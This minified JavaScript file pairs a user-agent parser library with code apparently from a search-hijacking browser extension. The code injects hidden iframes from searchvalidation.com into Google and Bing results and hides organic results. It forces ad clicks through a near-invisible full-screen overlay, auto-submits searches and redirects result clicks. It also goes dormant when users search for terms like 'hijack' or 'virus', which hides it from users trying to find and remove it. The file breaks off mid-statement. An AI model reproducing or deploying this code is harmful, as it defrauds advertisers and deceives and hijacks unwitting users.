sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8900";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8900&h=21114a7e5efb6d0727845bb9eb17facf"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8900"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["22c4d87c9433e6bd0d"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var 